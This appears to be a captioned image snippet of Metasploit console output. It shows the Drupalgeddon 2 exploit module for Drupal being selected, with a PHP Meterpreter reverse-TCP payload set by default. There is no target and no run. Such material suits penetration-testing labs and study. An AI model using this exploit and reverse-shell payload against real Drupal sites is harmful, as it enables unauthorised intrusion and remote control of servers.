 msf6 > use exploit/ exploit/unix/webapp/drupal_drupalgeddon2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalgeddon2
[*] Using exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp